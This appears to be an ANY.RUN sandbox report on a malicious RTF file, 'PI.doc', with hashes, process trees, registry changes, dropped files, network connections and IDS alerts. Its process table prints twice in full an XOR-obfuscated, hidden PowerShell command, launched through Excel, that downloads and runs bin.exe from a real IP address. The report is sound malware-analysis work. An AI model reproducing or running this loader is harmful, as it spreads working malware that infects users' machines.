
| File name: | PI.doc |
| Full analysis: | https://app.any.run/tasks/c1770464-f902-48c0-ba79-4731d98048c8 |
| Verdict: | Malicious activity |
| Analysis date: | February 18, 2019, 12:17:22 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/rtf |
| File info: | Rich Text Format data, version 1, unknown character set |
| MD5: | 72DFACF7A36F82A3F790B4FB0E3D90DE |
| SHA1: | B8E90D6DDA6AC0026040B4263F52CB8317AC01BB |
| SHA256: | DCE3676B8EBC293C74A4A3DF1A06D92DD48CF5C736B1A461CD15D2061BA7729C |
| SSDEEP: | 1536:oZdbn5cku8qk6766HfFt7xOKStcL8h5nRn5cku8qk6766HfFt7xOKStcL8h5nRnR:oH4t7B9t7B9t7B9t7B9t7BqV7 |
MALICIOUS
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2216)
- EXCEL.EXE (PID: 3748)
- EXCEL.EXE (PID: 1744)
- EXCEL.EXE (PID: 2680)
- WINWORD.EXE (PID: 3344)
- EXCEL.EXE (PID: 3320)
Executes PowerShell scripts
- EXCEL.EXE (PID: 2216)
- EXCEL.EXE (PID: 1744)
- EXCEL.EXE (PID: 3748)
- EXCEL.EXE (PID: 2680)
- EXCEL.EXE (PID: 3320)
SUSPICIOUS

Creates files in the user directory
- powershell.exe (PID: 3636)
- powershell.exe (PID: 2244)
- powershell.exe (PID: 2616)
- powershell.exe (PID: 3188)
- powershell.exe (PID: 3900)
Executable content was dropped or overwritten
- csc.exe (PID: 3240)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3344)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3344)
- EXCEL.EXE (PID: 2216)
- EXCEL.EXE (PID: 2680)
- EXCEL.EXE (PID: 1744)
- EXCEL.EXE (PID: 3748)
- EXCEL.EXE (PID: 3320)
- excelcnv.exe (PID: 3184)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rtf | | | Rich Text Format (100) |
|---|
EXIF
RTF
| Author: | Admin |
|---|---|
| LastModifiedBy: | Admin |
| CreateDate: | 2019:01:07 23:54:00 |
| ModifyDate: | 2019:01:07 23:54:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | - |
| Pages: | 1 |
| Words: | - |
| Characters: | 4 |
| CharactersWithSpaces: | 4 |
| InternalVersionNumber: | 57435 |
Total processes
63
Monitored processes
23
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1744 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2108 | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RESAF04.tmp" "c:\Users\admin\AppData\Local\Temp\CSCAF03.tmp" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 8.00.50727.4940 (Win7SP1.050727-5400) Modules
| |||||||||||||||
| 2216 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2244 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden -noprofile function ab682c { param($vb537) $g5d81e = 't635584'; $d961b2 = ''; for ($i = 0; $i -lt $vb537.length; $i+=2) { $sf4e2 = [convert]::ToByte($vb537.Substring($i, 2), 16); $d961b2 += [char]($sf4e2 -bxor $g5d81e[($i / 2) % $g5d81e.length]); } return $d961b2; } $j74b = '01455a5b5218670d4547505803397e43405c5b5f14274f404150551a26435d415c55515a7f5d41504a5b04655647435157114508383f4841165a5a56155b58154540154f5c56470e3e3f4e353e54161315151814546d7759597159045941411d1a5f11445d50590b06561f6e383f18145416131515184401545f5c5618470057475c5618510c4256475b187d1a426341471873114263475a5b7510524150464b1c3d584765414a141c7b5c514054515816404147515a131643475a5b7a155b561c0e353e54161315151814546d7759597159045941411d1a5f11445d50590b06561f6e383f18145416131515184401545f5c5618470057475c5618510c4256475b187d1a4263414718781b5757795c5a4615444a1d464c461d5854155b5959111f08383f18145416131515186f305a5f7c58485b06421b175e5d461a535f06071a1d293b391515181454161315454d56185f5015464c55005f501550404011445d1557575b1816655c474c41155a63475a4c5117421b7c5b4c640044135945795010445646461414217f5d41654c46545244665c42515816465c5b4c14125a7d504268461b4256564114141b43471540515a00165f4553547b185263475a4c5117421a0e383214541613151518142f725f597c55441b44471d17735106585659060a1a105a5f171918711a42414c65575d1a421308151a66005a7e5a435d79115b5c474c1a1854655641795947007341475a4a1449165554594b515d6b3e3f15181454161315154b4015425a56155d4c0053415b154e5b1d5213785a4e5139535e5a47411c3d584765414a141053404119187d1a42634147184706551f155c564054455a4f50110f793c3e3f15181454161315154841165a5a56154b4015425a5615515a00164506510b565c1f3e3f151814541613151543397e1613151518145416131515187d1a42634147184643505654061809547a5c5451745d164452474c105516000b075610164503065701080117075100560d0c450e111c1c03397e1613151518145416131515185d12161b47025e511505130808187d1a42634147166e11445c1c38321454161315151814541613154e353e541613151518145416131515181454164150414d461a16020e383214541613151518145416131548353e793c1315151814541613151518143d584765414a141a57555701180954715641654a5b17775751475d47071e4102535d55471a1354570e0c46551b17060d0116020300560e024154060004590340020500060d074152070317111d4f3b391515181454161315151814545f55151d5655125407150805143d584765414a1a2e53415a1c353e54161315151814541613151543397e1613151518145416131515181454161347504c41065813040e353e54161315151814541613151545397e3b39151518145416131515181454637a5b4168400616574266514e11160e151d6d7d1a4263414711014f3b39151518145416131515181454435a5b41186e11445c150818044f3b391515181454161315151814545f55151d19621d44474054546406594750564c1c1a5755570114141041605c4f5d1854064b010514141b4347156f5d461b1f1a383f1814541613151518145416134e383214541613151518145416131515181454445641404a5a540708383f181454161315151814541613483832145416131515181454161315774140116d6e15655940175e1308154314444e00041918040c50551915084c4d0613480e353e541613151518145416131515715a00664747154d5a19575d54525d5024595a5b415d46540b1378544a471c575f1b7454581b557b72595756155a1b061c03397e161315151814541613151518791544405d54541a3759434c1d685500555b1915081854435d58545655135357655a515a00534119150b1d4f3b391515181454161315151814547b5c435075511959414c1d565103167a5b416840061e5d54535a005a625c7c5b4c02401e1a151e18040c06030457111854435d58545655135357655a515a00534119150b1d4f3b39151518145416131515181454445641404a5a540608383f181454161315151849793c3a3c454d56185f5015464c55005f5015464c461d585415545a024c04501d464c461d585415464c463d581a383f18145416131515184f793c3a3c3c4b40065f5d52154e001600511508181600000000000000560d3e3f151814541613151518145416404147515a13164903015a06450f1308156b40065f5d521b7d5904424a0e3832145416131515181454161315535746541e5a5b41185d540b13050e185d540a1346414a7d1a187f505b5f401c0d135c15130954041a383f1814541613151518145416134e383214541613151518145416131515181454544a4150185c4707075106180954755c5b435d460018675a774140111e404147715a5a654657464c461d58541d5c1414461f1f15040e1d4f3b39151518145416131515181454161315154202405401040c181f49161b565d59465d1e5b06040c5047166d15430c564254681d5c181b54041a15101842405405571b74511a51475d68110f793c131515181454161315151814093b39383f18145416131515181454161347504c410658134f030c5646070a0e38321454161315151814093b3948'; $j74b2 = ab682c($j74b); Add-Type -TypeDefinition $j74b2; [zdb38]::v3d3b(); Start-Sleep -s 1; $qc1e52d = $env:APPDATA; $lf2b3d = $qc1e52d + '\\zfaf3df.exe'; If (test-path $lf2b3d) {Remove-Item $lf2b3d}; $o6fafd6 = New-Object System.Net.WebClient; $o6fafd6.Headers['User-Agent'] = 'o6fafd6'; $o6fafd6.DownloadFile('http://139.99.186.18:80/xml/bin.exe', $lf2b3d); Start-Process -Filepath $lf2b3d; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | EXCEL.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2336 | "C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\utkj8bgi.cmdline" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 8.0.50727.4927 (NetFXspW7.050727-4900) Modules
| |||||||||||||||
| 2520 | "C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\xwh0hvvl.cmdline" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 8.0.50727.4927 (NetFXspW7.050727-4900) Modules
| |||||||||||||||
| 2580 | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RESBD2D.tmp" "c:\Users\admin\AppData\Local\Temp\CSCBD2C.tmp" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 8.00.50727.4940 (Win7SP1.050727-5400) Modules
| |||||||||||||||
| 2616 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden -noprofile function ab682c { param($vb537) $g5d81e = 't635584'; $d961b2 = ''; for ($i = 0; $i -lt $vb537.length; $i+=2) { $sf4e2 = [convert]::ToByte($vb537.Substring($i, 2), 16); $d961b2 += [char]($sf4e2 -bxor $g5d81e[($i / 2) % $g5d81e.length]); } return $d961b2; } $j74b = '01455a5b5218670d4547505803397e43405c5b5f14274f404150551a26435d415c55515a7f5d41504a5b04655647435157114508383f4841165a5a56155b58154540154f5c56470e3e3f4e353e54161315151814546d7759597159045941411d1a5f11445d50590b06561f6e383f18145416131515184401545f5c5618470057475c5618510c4256475b187d1a426341471873114263475a5b7510524150464b1c3d584765414a141c7b5c514054515816404147515a131643475a5b7a155b561c0e353e54161315151814546d7759597159045941411d1a5f11445d50590b06561f6e383f18145416131515184401545f5c5618470057475c5618510c4256475b187d1a4263414718781b5757795c5a4615444a1d464c461d5854155b5959111f08383f18145416131515186f305a5f7c58485b06421b175e5d461a535f06071a1d293b391515181454161315454d56185f5015464c55005f501550404011445d1557575b1816655c474c41155a63475a4c5117421b7c5b4c640044135945795010445646461414217f5d41654c46545244665c42515816465c5b4c14125a7d504268461b4256564114141b43471540515a00165f4553547b185263475a4c5117421a0e383214541613151518142f725f597c55441b44471d17735106585659060a1a105a5f171918711a42414c65575d1a421308151a66005a7e5a435d79115b5c474c1a1854655641795947007341475a4a1449165554594b515d6b3e3f15181454161315154b4015425a56155d4c0053415b154e5b1d5213785a4e5139535e5a47411c3d584765414a141053404119187d1a42634147184706551f155c564054455a4f50110f793c3e3f15181454161315154841165a5a56154b4015425a5615515a00164506510b565c1f3e3f151814541613151543397e1613151518145416131515187d1a42634147184643505654061809547a5c5451745d164452474c105516000b075610164503065701080117075100560d0c450e111c1c03397e1613151518145416131515185d12161b47025e511505130808187d1a42634147166e11445c1c38321454161315151814541613154e353e541613151518145416131515181454164150414d461a16020e383214541613151518145416131548353e793c1315151814541613151518143d584765414a141a57555701180954715641654a5b17775751475d47071e4102535d55471a1354570e0c46551b17060d0116020300560e024154060004590340020500060d074152070317111d4f3b391515181454161315151814545f55151d5655125407150805143d584765414a1a2e53415a1c353e54161315151814541613151543397e1613151518145416131515181454161347504c41065813040e353e54161315151814541613151545397e3b39151518145416131515181454637a5b4168400616574266514e11160e151d6d7d1a4263414711014f3b39151518145416131515181454435a5b41186e11445c150818044f3b391515181454161315151814545f55151d19621d44474054546406594750564c1c1a5755570114141041605c4f5d1854064b010514141b4347156f5d461b1f1a383f1814541613151518145416134e383214541613151518145416131515181454445641404a5a540708383f181454161315151814541613483832145416131515181454161315774140116d6e15655940175e1308154314444e00041918040c50551915084c4d0613480e353e541613151518145416131515715a00664747154d5a19575d54525d5024595a5b415d46540b1378544a471c575f1b7454581b557b72595756155a1b061c03397e161315151814541613151518791544405d54541a3759434c1d685500555b1915081854435d58545655135357655a515a00534119150b1d4f3b391515181454161315151814547b5c435075511959414c1d565103167a5b416840061e5d54535a005a625c7c5b4c02401e1a151e18040c06030457111854435d58545655135357655a515a00534119150b1d4f3b39151518145416131515181454445641404a5a540608383f181454161315151849793c3a3c454d56185f5015464c55005f5015464c461d585415545a024c04501d464c461d585415464c463d581a383f18145416131515184f793c3a3c3c4b40065f5d52154e001600511508181600000000000000560d3e3f151814541613151518145416404147515a13164903015a06450f1308156b40065f5d521b7d5904424a0e3832145416131515181454161315535746541e5a5b41185d540b13050e185d540a1346414a7d1a187f505b5f401c0d135c15130954041a383f1814541613151518145416134e383214541613151518145416131515181454544a4150185c4707075106180954755c5b435d460018675a774140111e404147715a5a654657464c461d58541d5c1414461f1f15040e1d4f3b39151518145416131515181454161315154202405401040c181f49161b565d59465d1e5b06040c5047166d15430c564254681d5c181b54041a15101842405405571b74511a51475d68110f793c131515181454161315151814093b39383f18145416131515181454161347504c410658134f030c5646070a0e38321454161315151814093b3948'; $j74b2 = ab682c($j74b); Add-Type -TypeDefinition $j74b2; [zdb38]::v3d3b(); Start-Sleep -s 1; $qc1e52d = $env:APPDATA; $lf2b3d = $qc1e52d + '\\zfaf3df.exe'; If (test-path $lf2b3d) {Remove-Item $lf2b3d}; $o6fafd6 = New-Object System.Net.WebClient; $o6fafd6.Headers['User-Agent'] = 'o6fafd6'; $o6fafd6.DownloadFile('http://139.99.186.18:80/xml/bin.exe', $lf2b3d); Start-Process -Filepath $lf2b3d; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | EXCEL.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2680 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2808 | "C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\r1iasmeh.cmdline" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 8.0.50727.4927 (NetFXspW7.050727-4900) Modules
| |||||||||||||||
Total events
4 124
Read events
3 379
Write events
717
Delete events
28
Modification events
| (PID) Process: | (3344) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | k?& |
Value: 6B3F2600100D0000010000000000000000000000 | |||
| (PID) Process: | (3344) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3344) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3344) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1313996830 | |||
| (PID) Process: | (3344) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1313996944 | |||
| (PID) Process: | (3344) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1313996945 | |||
| (PID) Process: | (3344) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 100D0000CE852CF483C7D40100000000 | |||
| (PID) Process: | (3344) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 2!& |
Value: 32212600100D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3344) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 2!& |
Value: 32212600100D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3344) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
1
Suspicious files
10
Text files
7
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3344 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR8BCB.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2216 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR9570.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3636 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\LGEZ623ROAKFPP30V8L3.temp | — | |
MD5:— | SHA256:— | |||
| 2520 | csc.exe | C:\Users\admin\AppData\Local\Temp\CSCA03D.tmp | — | |
MD5:— | SHA256:— | |||
| 2520 | csc.exe | C:\Users\admin\AppData\Local\Temp\xwh0hvvl.pdb | — | |
MD5:— | SHA256:— | |||
| 3536 | cvtres.exe | C:\Users\admin\AppData\Local\Temp\RESA03E.tmp | — | |
MD5:— | SHA256:— | |||
| 2520 | csc.exe | C:\Users\admin\AppData\Local\Temp\xwh0hvvl.dll | — | |
MD5:— | SHA256:— | |||
| 2520 | csc.exe | C:\Users\admin\AppData\Local\Temp\xwh0hvvl.out | — | |
MD5:— | SHA256:— | |||
| 3748 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRA7BF.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2244 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\PWLMRFAA4DIAE4NFZD47.temp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
5
DNS requests
0
Threats
15
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3188 | powershell.exe | GET | 404 | 139.99.186.18:80 | http://139.99.186.18/xml/bin.exe | AU | xml | 345 b | malicious |
2244 | powershell.exe | GET | 404 | 139.99.186.18:80 | http://139.99.186.18/xml/bin.exe | AU | xml | 345 b | malicious |
2616 | powershell.exe | GET | 404 | 139.99.186.18:80 | http://139.99.186.18/xml/bin.exe | AU | xml | 345 b | malicious |
3900 | powershell.exe | GET | 404 | 139.99.186.18:80 | http://139.99.186.18/xml/bin.exe | AU | xml | 345 b | malicious |
3636 | powershell.exe | GET | 404 | 139.99.186.18:80 | http://139.99.186.18/xml/bin.exe | AU | xml | 345 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3188 | powershell.exe | 139.99.186.18:80 | — | OVH SAS | AU | malicious |
3900 | powershell.exe | 139.99.186.18:80 | — | OVH SAS | AU | malicious |
3636 | powershell.exe | 139.99.186.18:80 | — | OVH SAS | AU | malicious |
2244 | powershell.exe | 139.99.186.18:80 | — | OVH SAS | AU | malicious |
2616 | powershell.exe | 139.99.186.18:80 | — | OVH SAS | AU | malicious |
DNS requests
Threats
PID | Process | Class | Message |
|---|---|---|---|
3636 | powershell.exe | A Network Trojan was detected | ET INFO Executable Download from dotted-quad Host |
3636 | powershell.exe | A Network Trojan was detected | ET CURRENT_EVENTS Possible MalDoc Payload Download Nov 11 2014 |
3636 | powershell.exe | Potentially Bad Traffic | ET CURRENT_EVENTS Terse alphanumeric executable downloader high likelihood of being hostile |
2244 | powershell.exe | A Network Trojan was detected | ET INFO Executable Download from dotted-quad Host |
2244 | powershell.exe | A Network Trojan was detected | ET CURRENT_EVENTS Possible MalDoc Payload Download Nov 11 2014 |
2244 | powershell.exe | Potentially Bad Traffic | ET CURRENT_EVENTS Terse alphanumeric executable downloader high likelihood of being hostile |
2616 | powershell.exe | A Network Trojan was detected | ET INFO Executable Download from dotted-quad Host |
2616 | powershell.exe | A Network Trojan was detected | ET CURRENT_EVENTS Possible MalDoc Payload Download Nov 11 2014 |
2616 | powershell.exe | Potentially Bad Traffic | ET CURRENT_EVENTS Terse alphanumeric executable downloader high likelihood of being hostile |
3188 | powershell.exe | A Network Trojan was detected | ET INFO Executable Download from dotted-quad Host |
Process | Message |
|---|---|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cppĒ |
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|